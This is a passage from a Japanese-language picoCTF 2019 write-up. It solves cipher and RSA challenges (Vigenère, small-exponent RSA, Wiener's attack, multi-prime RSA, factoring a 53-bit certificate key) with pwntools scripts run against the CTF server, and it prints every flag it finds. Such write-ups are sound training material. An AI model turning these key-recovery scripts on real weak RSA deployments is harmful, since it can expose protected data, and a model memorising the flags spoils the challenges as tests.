rgdhhxcviwtgjqxrdcdydkefyh を11文字ずらすと、crossingtherubiconojovpqjs となり、読める文字列が出てきました。 この文字列がフラグとなっていました。

picoCTF{crossingtherubiconojovpqjs}

Flags - Points: 200

What do the flags mean?

国際信号旗が並んだ画像なので、それぞれ文字に変換するとフラグになります。

PICOCTF{F1AG5AND5TUFF}

Mr-Worldwide - Points: 200

A musician left us a message. What's it mean?

message.txtを開くと、以下のようになっています。

picoCTF{(35.028309, 135.753082)(46.469391, 30.740883)(39.758949, -84.191605)(41.015137, 28.979530)(24.466667, 54.366669)(3.140853, 101.693207)_(9.005401, 38.763611)(-3.989038, -79.203560)(52.377956, 4.897070)(41.085651, -73.858467)(57.790001, -152.407227)(31.205753, 29.924526)}

GPSの緯度経度になっていそうです。 GoogleMapで検索し、その都市の頭文字がフラグとなっていました。

picoCTF{KODIAK_ALASKA}

Tapping - Points: 200

Theres tapping coming in from the wires. What's it saying nc 2019shell1.picoctf.com 21897.

netcatで2019shell1.picoctf.com:21897に接続すると、モールス信号が出てきました。以下のサイトで変換すると、フラグとなりました。

PICOCTF{M0RS3C0D31SFUN1818224575}

la cifra de - Points: 200

I found this cipher in an old book. Can you figure out what it says? Connect with nc 2019shell1.picoctf.com 1172.

netcatで2019shell1.picoctf.com:1172 に接続すると、暗号化された文章が表示されます。 Vigenere Solverというサービスに文章を張り付けて「Break Cipher」を押すと、復号されました。

picoCTF{b311a50_0r_v1gn3r3_c1ph3raac148e7}

rsa-pop-quiz - Points: 200

Class, take your seats! It's PRIME-time for a quiz... nc 2019shell1.picoctf.com 49989

RSAに関する問題が出題されるので、1問1問解いていく必要があります。 以下のスクリプトを作成して解きました。

from pwn import * from egcd import egcd from Crypto.Util.number import * con = remote("2019shell1.picoctf.com", 49989) # #### NEW PROBLEM #### # q : 60413 # p : 76753 # ##### PRODUCE THE FOLLOWING #### # n p = 60413 q = 76753 n = p * q con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y") con.sendlineafter("n:", str(n)) # #### NEW PROBLEM #### # p : 54269 # n : 5051846941 # ##### PRODUCE THE FOLLOWING #### # q p = 54269 n = 5051846941 q = int(n/p) con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y") con.sendlineafter("q:", str(q)) # #### NEW PROBLEM #### # e : 3 # n : 12738162802910546503821920886905393316386362759567480839428456525224226445173031635306683726182522494910808518920 # 409019414034814409330094245825749680913204566832337704700165993198897029795786969124232138869784626202501366135975223 # 827287812326250577148625360887698930625504334325804587329905617936581116392784684334664204309771430814449606147221349 # 888320403451637882447709796221706470239625292297988766493746209684880843111138170600039888112404411310974758532603998 # 608057008811836384597579147244737606088756299939654265086899096359070667266167754944587948695842171915048619846282873 # 769413489072243477764350071787327913 # ##### PRODUCE THE FOLLOWING #### # q # p con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "N") # #### NEW PROBLEM #### # q : 66347 # p : 12611 # ##### PRODUCE THE FOLLOWING #### # totient(n) q = 66347 p = 12611 totient = (q - 1) * (p - 1) con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y") con.sendlineafter("totient(n):", str(totient)) # #### NEW PROBLEM #### # plaintext : 635729417148931154719098761554457513358196788649948409135266140641404444047520534288284123635766597343146 # 2491355089413710392273380203038793241564304774271529108729717 # e : 3 # n : 29129463609326322559521123136222078780585451208149138547799121083622333250646678767769126248182207478527881025116 # 332742616201890576280859777513414460842754045651093593251726785499360828237897586278068419875517543013545369871704159 # 718105354690802726645710699029936754265654381929650494383622583174075805797766685192325859982797796060391271817578087 # 472948205626257717479858369754502615173773514087437504532994142632207906501079835037052797306690891600559321673928943 # 158514646572885986881016569647357891598545880304236145548059520898133142087545369179876065657214225826997676844000054 # 327141666320553082128424707948750331 # ##### PRODUCE THE FOLLOWING #### # ciphertext plaintext = 6357294171489311547190987615544575133581967886499484091352661406414044440475205342882841236357665973431462491355089413710392273380203038793241564304774271529108729717 e = 3 n = 29129463609326322559521123136222078780585451208149138547799121083622333250646678767769126248182207478527881025116332742616201890576280859777513414460842754045651093593251726785499360828237897586278068419875517543013545369871704159718105354690802726645710699029936754265654381929650494383622583174075805797766685192325859982797796060391271817578087472948205626257717479858369754502615173773514087437504532994142632207906501079835037052797306690891600559321673928943158514646572885986881016569647357891598545880304236145548059520898133142087545369179876065657214225826997676844000054327141666320553082128424707948750331 ciphertext = pow(plaintext, e, n) con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y") con.sendlineafter("ciphertext:", str(ciphertext)) # #### NEW PROBLEM #### # ciphertext : 10752401345107934853994451075614360420392571726218503379932844501179276054552894499371978339254216342863 # 717232351225262456711111066616866474311520379151098570994236660962643699588778167465127223356630381497967750710116858 # 7739375699009734588985482369702634499544891509228440194615376339573685285125730286623323 # e : 3 # n : 27566996291508213932419371385141522859343226560050921196294761870500846140132385080994630946107675330189606021165 # 260590147068785820203600882092467797813519434652632126061353583124063944373336654246386074125394368479677295167494332 # 556053947231141336142392086767742035970752738056297057898704112912616565299451359791548536846025854378347423520104947 # 907334451056339439706623069503088916316369813499705073573777577169392401411708920615574908593784282546154486446779246 # 790294398198854547069593987224578333683144886242572837465834139561122101527973799583927411936200068176539747586449939 # 559180772690007261562703222558103359 # ##### PRODUCE THE FOLLOWING #### # plaintext con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "N") # #### NEW PROBLEM #### # q : 92092076805892533739724722602668675840671093008520241548191914215399824020372076186460768206814914423802230398410 # 980218741906960527104568970225804374404612617736579286959865287226538692911376507934256844456333236362669879347073756 # 238894784951597211105734179388300051579994253565459304743059533646753003894559 # p : 97846775312392801037224396977012615848433199640105786119757047098757998273009741128821931277074555731813289423891 # 389911801250326299324018557072727051765547115514791337578758859803890173153277252326496062476389498019821358465433398 # 338364421624871010292162533041884897182597065662521825095949253625730631876637 # e : 65537 # ##### PRODUCE THE FOLLOWING #### # d q = 92092076805892533739724722602668675840671093008520241548191914215399824020372076186460768206814914423802230398410980218741906960527104568970225804374404612617736579286959865287226538692911376507934256844456333236362669879347073756238894784951597211105734179388300051579994253565459304743059533646753003894559 p = 97846775312392801037224396977012615848433199640105786119757047098757998273009741128821931277074555731813289423891389911801250326299324018557072727051765547115514791337578758859803890173153277252326496062476389498019821358465433398338364421624871010292162533041884897182597065662521825095949253625730631876637 e = 65537 totient = (q - 1) * (p - 1) d = egcd(e, totient)[1] con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y") con.sendlineafter("d:", str(d)) # #### NEW PROBLEM #### # p : 15314304227252786879841261241720443415693514687428299094238669402046286191806868456128176357703470660060838769914 # 807101519472553339412606982685718242866042781827737872497755436591023152482725816090449377474874908847732820481217193 # 5987088715261127321911849092207070653272176072509933245978935455542420691737433 # ciphertext : 17712948302053968160337608808023765353713891487724504165710075800666176704275900270871131114252105275962 # 867934935572601922131269231577652839874752278037120009042079114201440532529424282349775046830004126930931418790562922 # 816147664822871476098418888441696782597264107603520215924140671864491508516555630119132820414262583115708142593728022 # 851982531082194761937261873838830778405312620786370902097963783652483624611685252621820304116460797923537545175795133 # 241570733730324869356742756474956593641308168807758853188030625975084213572477077655289967561799083034525042713829515 # 144782123152608246868892673838596163063470464 # e : 65537 # n : 23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206 # 671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167 # 457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736 # 952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206 # 600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051 # 640937681745409057246190498795697239 # ##### PRODUCE THE FOLLOWING #### # plaintext # Prime factorization: # http://www.factordb.com/index.php?query=23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051640937681745409057246190498795697239 p = 153143042272527868798412612417204434156935146874282990942386694020462861918068684561281763577034706600608387699148071015194725533394126069826857182428660427818277378724977554365910231524827258160904493774748749088477328204812171935987088715261127321911849092207070653272176072509933245978935455542420691737433 q = 156408916769576372285319235535320446340733908943564048157238512311891352879208957302116527435165097143521156600690562005797819820759620198602417583539668686152735534648541252847927334505648478214810780526425005943955838623325525300844493280040860604499838598837599791480284496210333200247148213274376422459183 ciphertext = 17712948302053968160337608808023765353713891487724504165710075800666176704275900270871131114252105275962867934935572601922131269231577652839874752278037120009042079114201440532529424282349775046830004126930931418790562922816147664822871476098418888441696782597264107603520215924140671864491508516555630119132820414262583115708142593728022851982531082194761937261873838830778405312620786370902097963783652483624611685252621820304116460797923537545175795133241570733730324869356742756474956593641308168807758853188030625975084213572477077655289967561799083034525042713829515144782123152608246868892673838596163063470464 e = 65537 n = 23952937352643527451379227516428377705004894508566304313177880191662177061878993798938496818120987817049538365206671401938265663712351239785237507341311858383628932183083145614696585411921662992078376103990806989257289472590902167457302888198293135333083734504191910953238278860923153746261500759411620299864395158783509535039259714359526738924736952759753503357614939203434092075676169179112452620687731670534906069845965633455748606649062394293289967059348143206600765820021392608270528856238306849191113241355842396325210132358046616312901337987464473799040762271876389031455051640937681745409057246190498795697239 totient = (q - 1)*(p - 1) d = egcd(e, totient)[1] if d < 0: d += totient plaintext = pow(ciphertext, d, n) con.sendlineafter("IS THIS POSSIBLE and FEASIBLE? (Y/N):", "Y") con.sendlineafter("plaintext:", str(plaintext)) # If you convert the last plaintext to a hex number, then ascii, you'll find what you need! ;) log.info(long_to_bytes(plaintext)) # con.interactive()

実行すると、フラグが取得できます。

$ python solve.py

[+] Opening connection to 2019shell1.picoctf.com on port 49989: Done

[*] b'picoCTF{wA8_th4t$_ill3aGal..ob7f0bd39}'

[*] Closed connection to 2019shell1.picoctf.com port 49989

picoCTF{wA8_th4t$_ill3aGal..ob7f0bd39}

miniRSA - Points: 300

Lets decrypt this: ciphertext? Something seems a bit small

eが小さい場合、e乗根を取れば、dを求めなくても復号することができます。 以下のようなスクリプトを作成しました。

from Crypto.Util.number import * import gmpy n = 29331922499794985782735976045591164936683059380558950386560160105740343201513369939006307531165922708949619162698623675349030430859547825708994708321803705309459438099340427770580064400911431856656901982789948285309956111848686906152664473350940486507451771223435835260168971210087470894448460745593956840586530527915802541450092946574694809584880896601317519794442862977471129319781313161842056501715040555964011899589002863730868679527184420789010551475067862907739054966183120621407246398518098981106431219207697870293412176440482900183550467375190239898455201170831410460483829448603477361305838743852756938687673 e = 3 c = 2205316413931134031074603746928247799030155221252519872649602375643231006596573791863783976856797977916843724727388379790172135717557077760267874464115099065405422557746246682213987550407899612567166189989232143975665175662662107329564517 m = int(gmpy.root(c, e)[0]) print(long_to_bytes(m))

実行すると復号され、フラグが取得できます。

$ python solve.py

b'picoCTF{n33d_a_lArg3r_e_11db861f}'

picoCTF{n33d_a_lArg3r_e_11db861f}

waves over lambda - Points: 300

We made alot of substitutions to encrypt this. Can you decrypt it? Connect with nc 2019shell1.picoctf.com 32282.

netcat で 2019shell1.picoctf.com:32282 に接続すると、英文のようなものが出てきます。 文字が別の文字に置き換えられているようなので、quipqiupというサイトで頻度分析させました。

何個か文章を投入すると、フラグを確認することができました。

congrats here is your flag - frequency_is_c_over_lambda_ptthttobuc

picoCTF{frequency_is_c_over_lambda_ptthttobuc}

b00tl3gRSA2 - Points: 400

In RSA d is alot bigger than e, why dont we use d to encrypt instead of e? Connect with nc 2019shell1.picoctf.com 10814.

e が大きい場合、Wiener's attackが可能です。 Wiener's attack をやってくれる便利なパッケージ(owiener)があったので、こちらを利用しました。

from pwn import * from Crypto.Util.number import * # https://github.com/orisano/owiener import owiener def main(): p = remote("2019shell1.picoctf.com",10814) p.readuntil(": ") c = int(p.readuntil("\n")) p.readuntil(": ") n = int(p.readuntil("\n")) p.readuntil(": ") e = int(p.readuntil("\n")) log.info("c = {}".format(c)) log.info("n = {}".format(n)) log.info("e = {}".format(e)) d = owiener.attack(e, n) if d is None: log.info("Failed") else: log.info("Hacked d = {}".format(d)) m = pow(c, d, n) log.info("Decrypted m = {}".format(m)) log.info("FLAG is {}".format(long_to_bytes(m))) if __name__ == "__main__": main()

実行すると、フラグが取得できます。

$ python solve.py

[+] Opening connection to 2019shell1.picoctf.com on port 10814: Done

[*] c = 4774732332714455228447437454375085287438113094510705622565209540406158544192371221474039148741132698332899707

761558926535951434336674823314108709415949894273759938561946919816407019113229448896657605778122423697702690417187896

9389742278493731341296974608724452883146077945077303068381534891047003614426446140

[*] n = 1249218555702404025513072023692307392870890573252402401494687118623513969280321534397775459964559263638701064

385358179940317246727234976265890353666646605691233301904449501277556129327953488417593016878361835646132395593764719

61866289049119995908059607752806267038483834548300954424281214270576214916759529837

[*] e = 3469532653446931973143252967826934276063284894691583153334192125545142632229185432520302870481545953698160851

723803285361498775490048528005819036184186263132882740696267072282136189395678305847742843535569399331186952968315263

8557450321038802057171235263098948186046633226808033374087456395922717278307438273

[*] Hacked d = 65537

[*] Decrypted m = 180638594769037903267909311328535969949661653466692454888976509

[*] FLAG is b'picoCTF{bad_1d3a5_4986370}'

[*] Closed connection to 2019shell1.picoctf.com port 10814

picoCTF{bad_1d3a5_4986370}

b00tl3gRSA3 - Points: 450

Why use p and q when I can use more? Connect with nc 2019shell1.picoctf.com 37874.

3つ以上の素数でnが決まっている場合、Multi-prime RSAと呼ばれています。この場合、素因数分解が現実的な時間でできるので、復号が可能です。 ただし、2つの素数の場合と違ってオイラー関数の計算方法に注意する必要があります。

復号するスクリプトを作成しました。

from pwn import * from egcd import egcd from Crypto.Util.number import * import sympy def totient(n): factors = sympy.factorint(n) rst = 1 for i,j in factors.items(): rst *= (pow(i,j) - pow(i,j-1)) return rst def main(): con = remote("2019shell1.picoctf.com", 37874) con.readuntil(": ") c = int(con.readuntil("\n")) con.readuntil(": ") n = int(con.readuntil("\n")) con.readuntil(": ") e = int(con.readuntil("\n")) log.info("c = {}".format(c)) log.info("n = {}".format(n)) log.info("e = {}".format(e)) phi = totient(n) d = egcd(e, phi)[1] if d < 0: d += phi log.info("d = {}".format(d)) m = pow(c, d, n) log.info("Decrypted m = {}".format(m)) log.info("FLAG is {}".format(long_to_bytes(m))) if __name__ == "__main__": main()

少し時間がかかりますが、実行するとフラグが出力されます。

$ python solve.py

[+] Opening connection to 2019shell1.picoctf.com on port 37874: Done

[*] c = 1840556992979634193428518768644495816711437789339218710030359606441297420776748646088923621078126163000138180

855492758012557107198647574121538138969200803987149420050803347879156481013228911949915900143262124287307577802961966

446102354437305156534323595829363183308109702399110027183377345405131457700937813504042605998540020035958785230470658

50

[*] n = 2173609478595598104998101419607070288388729743584025414628630839058648003842712474409314857778216999672033113

588226808060857041432651873014243459372742852659613623179026515640778251705432680744367379769529116372164709261293753

684748883753185459905587570469605371132308709724323585171805362843306378600825759987502719159257762938382520525820555

69

[*] e = 65537

[*] d = 1279284443765596289661578569113705692193372599563668959723734606956107240462628888756149974260183921550081952

572121432927139520184116072195816248745020035547055880542508529944747017311129129995404253814229121004872259723320368

265802879473637836460149518452160723035091193400040427238031572750144531575857044743167777701147199007534081328104734

73

[*] Decrypted m = 13016382529449106065933618925167173598170118383294989999418818439563972994937213

[*] FLAG is b'picoCTF{too_many_fact0rs_0744041}'

[*] Closed connection to 2019shell1.picoctf.com port 37874

picoCTF{too_many_fact0rs_0744041}

john_pollard - Points: 500

Sometimes RSA certificates are breakable

証明書なので、とりあえずopensslコマンドで展開してみます。

$ openssl x509 -text -in cert -noout

Certificate:

Data:

Version: 1 (0x0)

Serial Number: 12345 (0x3039)

Signature Algorithm: md2WithRSAEncryption

Issuer: CN = PicoCTF

Validity

Not Before: Jul 8 07:21:18 2019 GMT

Not After : Jun 26 17:34:38 2019 GMT

Subject: OU = PicoCTF, O = PicoCTF, L = PicoCTF, ST = PicoCTF, C = US, CN = PicoCTF

Subject Public Key Info:

Public Key Algorithm: rsaEncryption

RSA Public-Key: (53 bit)

Modulus: 4966306421059967 (0x11a4d45212b17f)

Exponent: 65537 (0x10001)

Signature Algorithm: md2WithRSAEncryption

07:6a:5d:61:32:c1:9e:05:bd:eb:77:f3:aa:fb:bb:83:82:eb:

9e:a2:93:af:0c:2f:3a:e2:1a:e9:74:6b:9b:82:d8:ef:fe:1a:

c8:b2:98:7b:16:dc:4c:d8:1e:2b:92:4c:80:78:85:7b:d3:cc:

b7:d4:72:29:94:22:eb:bb:11:5d:b2:9a:af:7c:6b:cb:b0:2c:

a7:91:87:ec:63:bd:22:e8:8f:dd:38:0e:a5:e1:0a:bf:35:d9:

a4:3c:3c:7b:79:da:8e:4f:fc:ca:e2:38:67:45:a7:de:6e:a2:

6e:71:71:47:f0:09:3e:1b:a0:12:35:15:a1:29:f1:59:25:35:

a3:e4:2a:32:4c:c2:2e:b4:b5:3d:94:38:93:5e:78:37:ac:35:

35:06:15:e0:d3:87:a2:d6:3b:c0:7f:45:2b:b6:97:8e:03:a8:

d4:c9:e0:8b:68:a0:c5:45:ba:ce:9b:7e:71:23:bf:6b:db:cc:

8e:f2:78:35:50:0c:d3:45:c9:6f:90:e4:6d:6f:c2:cc:c7:0e:

de:fa:f7:48:9e:d0:46:a9:fe:d3:db:93:cb:9f:f3:32:70:63:

cf:bc:d5:f2:22:c4:f3:be:f6:3f:31:75:c9:1e:70:2a:a4:8e:

43:96:ac:33:6d:11:f3:ab:5e:bf:4b:55:8b:bf:38:38:3e:c1:

25:9a:fd:5f

今回のフラグの形式は、picoCTF{p,q}という形式だと、Hintsに書かれていました。

4966306421059967 を素因数分解すれば、pとqを求めることができます。

factordbで検索すると、素因数分解できました。

4966306421059967<16> = 67867967 · 73176001

picoCTF{73176001,67867967}

Binary Exploitation

handy-shellcode - Points: 50

This program executes any shellcode that you give it. Can you spawn a shell and use that to read the flag.txt? You can find the program in /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405 on the shell server. Source.

単純にShellcodeを入れるだけの問題です。 今回は、socatでサーバを立てて解きました。